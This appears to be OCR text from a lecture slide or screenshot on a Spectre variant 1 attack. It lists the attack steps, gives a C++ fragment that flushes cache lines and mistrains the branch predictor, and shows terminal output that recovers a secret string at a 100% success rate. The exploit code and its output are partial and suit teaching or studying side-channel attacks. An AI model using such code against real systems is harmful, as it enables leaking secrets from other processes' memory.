 Variant 1: Implement
• Attack Step:
• Prepare Side-Channel-Env (SCE)
• Mistrain Prediction
• Spectre Attack => Leak Data to SCE
• Analysis SCE info => Secret Data
• Key Point:
• Mistrain
• Side-Channel
main.cpp
mds-attack-code > spectre > main.cpp > main(int, char **)
97 for (size_t i = 0; i < 256; i++)
98 {
99 ASMUtils::flush(&mem_side_channel[i * 2048]);
100 }
101 for (i = TRAINING_LOOPS - 1; i >= 0; i--)
102 {
103 train_idx = i % arr_size;
104 ASMUtils::flush(&arr_size);
105 ASMUtils::mfence();
106
107 // training branch predict
108 for (j = TRAINING_LOOPS - 1; j >= 0; j--)
109 {
110 idx = IS_ATTACK[j] * target + (!IS_ATTACK[j]) * train_idx;
111 // printf("idx %ld\n", idx);
112 uint8_t result = spectre(idx);
113 // printf("result: %c\n", result);
114 }
115
116 // fake spectre
117 // char tc = mem_side_channel[arr[target] * 2048];
118 // printf("%c\n", arr[target]);
119
PROBLEMS DEBUG CONSOLE PORTS OUTPUT TERMINAL zsh - spectre
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 100 0 0 0 0 0 0 0 0 0
argmax: Q
gt: Q, success: ture
! " # $ % & ' ( ) * + , - . / 0 1 2 3 4 5 6 7 8 9 : ; < =
> ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 6
2 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90
% 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 100 0 0 0 0 0
argmax: U
gt: U, success: ture
! " # $ % & ' ( ) * + , - . / 0 1 2 3 4 5 6 7 8 9 : ; < =
> ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 6
2 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90
% 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 100 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
argmax: E
gt: E, success: ture
AD ASTRA ABYSSOSQUE, success rate: 100.000%
λ ~/git/mds-attack-code/spectre/ main
0 Ln 179, Col 42 Spaces: 4 UTF-8 LF C++ Linux